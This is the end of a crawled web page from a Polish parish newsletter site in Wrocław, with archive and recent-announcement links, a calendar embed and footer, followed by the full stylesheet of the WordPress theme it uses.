	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
            </ul>
        </li>
        
        <li>
        <h2>Odnośniki</h2>
            <ul>
             <li><a href="http://ddak.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Dzieło Duchowej Adopcji Kapłanów</a></li>
<li><a href="http://ddm.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Diecezjalne Duszpasterstwo Młodzieży</a></li>
<li><a href="http://misja-bijsk.org/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misja Bijsk na Syberii</a></li>
<li><a href="http://misjonarz.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misjonarz w Andach</a></li>
<li><a href="http://naprotechnologia.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Naprotechnologia Wroclaw</a></li>
<li><a href="http://rodzina.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Poradnictwo Rodzinne Wrocław. Pedagog Magdalena Krajewska</a></li>
<li><a href="http://shalom-miriam.blogspot.com" title="Blog siostry Miriam z Jerozolimy (Ostatnia aktualizacja 01/01/1970 02:00)">Shalom</a></li>
<li><a href="http://www.archidiecezja.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_top">Archidiecezja Wrocławska</a></li>
<li><a href="http://www.boromeuszki.pl/rekol.html" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Rekolekcje</a></li>
<li><a href="http://www.franciszekskorusa.pl" title="Strona poświęcona Ks. Prałatowi Franciszkowi Skorusie (Ostatnia aktualizacja 01/01/1970 02:00)">Ks. Prałat Franciszek Skorusa</a></li>
<li><a href="http://www.kozanow.archidiecezja.wroc.pl" title="Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie</a></li>
<li><a href="http://www.uroczewesele.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)">Sala Weselna Wrocław</a></li>
             </ul>
        </li>
		</ul>
</div>
<div class="sright">
<ul>
		
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" title="Gazetka Parafialna - intencje mszalne"><img border="0" align="absMiddle" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/intencje2.jpg" alt="Intencje Mszalne - Nowodworska - Wrocław" height="47" /></a></li>

    <li>
      		  <h2>Ostatnie wpisy</h2>
              <ul>
              	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/01/ogloszenia-duszpasterskie-i-niedziela-adwentu-01-12-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE I NIEDZIELA ADWENTU 01.12.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/'>4488</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
              </ul>
           	 </li>
                                       
              
          <li>
        <iframe src="//www.google.com/calendar/embed?showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=400&amp;wkst=1&amp;hl=pl&amp;bgcolor=%23FFFFFF&amp;src=nowodworska.gazetka%40gmail.com&amp;color=%23A32929&amp;ctz=Europe%2FWarsaw" style=" border:solid 1px #777 " width="196" height="250" frameborder="0" scrolling="no"></iframe>
        </li>
        <li><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/kalendarz-parafialny/" title="Gazetka Parafialna - kalendarz"><img border="0" align="absMiddle" width="208" src="http://www.nowodworska.gazetkaparafialna.pl/pliki/pelna.jpg" alt="Gazetka Parafialna" height="47" /></a></li>
		</ul></div>
</div>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div id="footer">
<div class="footer">
<p>
Nowodworska Gazetka Parafialna funkcjonuje dzięki <a href="http://wordpress.org/ rel="nofollow"">WordPress</a> | | Szablon <a href="http://www.blogohblog.com/" rel="nofollow" title="Free WordPress Themes">Blog Oh! Blog</a> modyfikowany przez <a href="http://www.oscarweb.pl/projektowanie-stron/wroclaw/" title="projektowanie stron wrocław">OscarWeb</a>
</p>
</div>
</div>
</body><script type='text/javascript' src='http://www.nowodworska.gazetkaparafialna.pl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css
body_size: 2498
content:
/*  
Theme Name: dailypress
Theme URI: http://www.blogohblog.com
Description: The "DailyPress" WordPress theme has been built by <a href="http://www.blogohblog.com" title="Free WordPress Themes">Blog Oh! Blog</a> and comes under a Creative Commons License.
Version: 1.0
Author: Jai Nischal Verma
Author URI: http://www.blogohblog.com
*/

/*++++++ BODY ++++++++*/
* { margin: 0px; padding: 0px; list-style:none; text-decoration:none; }
body { background:#e7e5de url(images/bkg.gif) repeat-x; font:15px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; color:#333;}

/*++++++ HYPERLINKS ++++++++*/
h3 { padding:10px 0 10px 0; font-size:14px;}
a { color:#190087;}
a:hover { text-decoration:underline;}

/*++++++ MAIN ++++++++*/
#wrapper { width: 1000px; margin:auto; }
#main {	width: 1000px; margin:30px auto 10px; }
#left { float: left; width: 570px; background:url(images/rightbg.gif) repeat-y right; }
#right { float: right; width: 420px; }

/*++++++ HEADER ++++++++*/
#header { height: 76px; width: 1000px; }
#logo { width: 306px; float:left;}
#logo h1{ text-indent:-10000px;}
#logo h1 a{ display:block; background: url(images/logo.gif) no-repeat; height:66px; outline:none; margin-top:10px;}

/*++++++ SEARCH ++++++++*/
#searchbox { float:right; width: 219px; height: 24px; background: url(images/s.gif) no-repeat; margin:35px 20px 0 0; }
#searchbox #s { float: left; margin: 4px 0 0 6px; border: 0; width: 160px; background: none; color:#999999; }
#searchbox #go { float: right; margin: 6px 8px 0 0; width:12px; height:13px;  }


/*++++++ NAV ++++++++*/
#nav { width:1000px; height:33px;}
#nav ul{}
#nav ul li{ float:left; margin: 0 10px 0 0; height: 33px; overflow: hidden; display: inline; line-height:33px;}
#nav ul li a {display: block; color:#292929; padding:0 10px 0 10px; font-weight:bold; text-transform:uppercase; }
#nav ul li a:hover {color:#333; text-decoration:none;}
#nav ul li.current_page_item { background: url(images/navright-a.gif) no-repeat right; }
#nav ul li.current_page_item a { background: url(images/navleft-a.gif) no-repeat left; color:#fff; }

/*++++++ MISC ++++++++*/
.clear { clear:both; }
img.centered { display: block; margin-left: auto; margin-right: auto; }
img.alignright { padding: 4px; margin: 0 0 2px 7px; display: inline; }
img.alignleft { padding: 4px; margin: 0 7px 2px 0; display: inline; }
.alignright { float: right; } 
.alignleft { float: left ;}
img { border:none;}

/*++++++ ENTRY ++++++++*/
#content { width: 570px; }
.entry { width: 550px; line-height:160%; margin-bottom:20px; }
.entry p { padding-bottom:10px;}
.entry h2.sectionhead { font: normal 10px Trebuchet MS, Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; background:url(images/dot-h.gif) repeat-x bottom; padding-bottom:10px;}
.entry h2 { font: bold 16px Trebuchet MS, Georgia, "Times New Roman", Times, serif; color:#333; padding:5px 0 5px 0; text-transform: uppercase;}
.entry h2 a { color:#000; }
.entry img {margin:0 10px 10px 10px;}
html>body .entry ul { padding: 0 0 0 30px; padding-left: 10px; } 
html>body .entry li { margin: 7px 0 8px 10px; }
.entry ul li:before { content: "\00BB \0020"; }
.entry p.postinfo { background:url(images/entryline.gif) repeat-x bottom; font-size:10px; padding-bottom:10px; margin-bottom:5px;}
.entry p.postinfo span.upper { text-transform:uppercase;}
.entry p.postinfo span.category { background:url(images/category.gif) no-repeat; padding-left:20px;}
.entry p.postinfo span.comment { background:url(images/comment.gif) no-repeat; padding-left:20px;}
.post {margin-bottom:15px;}
.navigation { width: 550px; font-size:11px; text-transform:uppercase; margin-top:20px;}
.navigation span.older { background:url(images/older.gif) no-repeat right; padding-right:25px; }
.navigation span.newer { background:url(images/newer.gif) no-repeat left; padding-left:25px; }
.socials {font-size:10px; font-weight:bold; margin-bottom:10px; background-color:#FFFFFF; border:1px solid #BBB9B2; padding:5px 5px 5px 10px; width:540px;}
.socials a {margin-right:10px; color:#BFBCB3;}
.btn_email {background:url(images/mail.gif) left no-repeat; padding-left:15px;}
.btn_comment {background:url(images/comments.gif) left no-repeat; padding-left:15px;}
.btn_delicious {background:url(images/delicious.gif) left no-repeat; padding-left:15px;}
.btn_digg {background:url(images/digg.gif) left no-repeat; padding-left:15px;}
.btn_reddit {background:url(images/reddit.gif) left no-repeat; padding-left:15px;}
.btn_technorati {background:url(images/technorati.gif) left no-repeat; padding-left:15px;}
.btn_furl {background:url(images/furl.gif) left no-repeat; padding-left:15px;}

/*++++++ SIDEBAR ++++++++*/
#sads { width:388px; font-size:10px; text-transform:uppercase; text-align:right; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sads ul {}
#sads ul li { float:left; padding-right:6px;}
#sads ul li.last { float:right; padding:0px; }
#sads p { background:url(images/adsdotdot.gif) no-repeat center left; margin-top:5px;}
#sads a { color:#5e5d5a;}
#tab { width:388px; background:#eeedea; border:1px solid #d6d4cd; padding:8px; margin-bottom:10px;}
#sidebar { width:400px; padding-left:10px;}
#sidebar h2 { font-size:14px; margin-bottom:10px; color: #000000; text-transform:uppercase; font-family:Georgia, "Times New Roman", Times, serif;}
#sidebar ul{ margin:10px auto 20px;}
#sidebar ul li{}
#sidebar ul li ul{}
#sidebar ul li ul li{display:block; background:url(images/bullet.gif) no-repeat 0 2px; padding-left:18px; margin-bottom:6px; padding-bottom:5px;border-bottom:1px dotted #dadada;font-size:11px;}
.sleft { float:left; width:180px; background:url(images/dot-v.gif) repeat-y right; padding-right:10px; }
.sright { float:right; width:198px; padding-left:10px; }

/*+++++++ CALENDAR +++++++*/
#calendar #calendar_wrap #wp-calendar { width: 100%; }
#calendar #calendar_wrap #wp-calendar caption { text-align:left; border-bottom:1px solid #dadada; padding-bottom:5px; }
#calendar #calendar_wrap #wp-calendar th { text-align:left; font-weight:bold; padding-top:5px; }
#calendar #calendar_wrap #wp-calendar td{ text-align:left; }

/*+++++++ COMMENTS +++++++*/
#c { float:left; width:225px;}
#cc { float:right; width:304px;}
#commentform p { padding-bottom:10px;}
#commentform #author { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #email { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px; }
#commentform #url { border:1px solid #bbb9b2; height:20px; width:200px; background:#f5f5f3; padding-left:5px;}
#commentform #comment { border:1px solid #bbb9b2; height:200px; width:290px; background:#f5f5f3; padding-left:5px;}
.commentlist cite { background:#f5f5f3; padding:5px 5px 5px 10px; }
.commentlist cite a { color:#333;}
.commentlist .ctext { background:url(images/doth.gif) repeat-x bottom; font-size:11px;}
.postmetadata { background:#f9f9f9; padding:10px; border:1px solid #bbb9b2;}
.ccomment { width: 550px; line-height:140%; margin-bottom:20px; }
.ccomment ol {}
.ccomment ol li { background:#e7e5de; padding:5px;}
.ccomment ol li.alt { background:#efeee8; padding:5px;}

/*++++++ FOOTER ++++++++*/
#footer { width:100%; background:#23282d; height:35px; line-height:35px;}
.footer { width:1000px; margin:auto; color:#fff; background:url(images/logofoo.gif) no-repeat right;}
.footer a { color:#e7e5de;}
.footer a:hover { color:#99cc33;}

/**************** Misc *********************/
acronym, abbr, span.caps { cursor: help; }
acronym, abbr { border-bottom: 1px dashed #999; }
blockquote { margin: 15px 30px 15px 10px; padding-left: 20px; border-left: 5px solid #ddd; }
blockquote cite { margin: 5px 0 0; display: block; }
.center { text-align: center; }
hr { display: none; }
a img { border: none; }
img.centered{display:block;margin-left:auto;margin-right:auto;}
img.alignright{display:inline;margin:0 0 2px 7px;padding:4px;}
img.alignleft{display:inline;margin:0 7px 2px 0;padding:4px;}
pre {border: solid 1px #9a9a9a;color: blue;margin: 10px;padding:10px;background: #f3f2ed}
code {font-size:1.0em;color: #000}

/**************** Gallery *********************/
.gallery {text-align:center;}
.gallery img {padding:2px; height:100px; width:100px;}
.gallery a:hover {background-color:#ffffff;}
.attachment {text-align:center;}
.attachment img { padding:2px; border:1px solid #999999;}
.attachment a:hover {background-color:#FFFFFF;}
.imgnav {text-align:center;}
.imgleft {float:left;}
.imgleft a:hover {background-color:#FFFFFF;}
.imgleft img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}
.imgright {float:right;}
.imgright a:hover {background-color:#FFFFFF;}
.imgright img{ padding:2px; border:1px solid #999999; height:100px; width:100px;}